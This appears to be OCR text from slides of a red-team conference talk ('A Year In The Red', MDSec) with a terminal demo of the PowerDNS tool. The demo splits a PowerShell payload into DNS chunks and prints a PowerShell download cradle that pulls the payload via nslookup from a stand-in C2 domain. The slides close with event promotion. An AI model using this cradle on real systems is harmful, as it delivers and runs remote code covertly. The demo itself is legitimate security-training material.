 GSEC
DEMO OF PowerDNS
root@redbox2:/home/dmc/powerdns# python powerdns.py --file payload.ps1 --domain dprk-c2-server.co.uk
PowerDNS
@domchell, MDSec ActiveBreach
[*] PowerDNS: Splitting payload.ps1 in to 26 chunk(s)
[*] PowerDNS: Use the following download cradle:
[*] PowerDNS: powershell "powershell (nslookup -q=txt -timeout=5 0.dprk-c2-server.co.uk)[-1]"
ActiveBreach
By MDSec
GSEC
• 3-day Technical Trainings
• 2-day Audience-voted Talks
• Smart City Panel Session
• CommSec Technology Exhibition
• 2-day CommSec Talks
• Capture The Flag Competition
A Year In The Red
- Dominic Chell, Vincent Yiu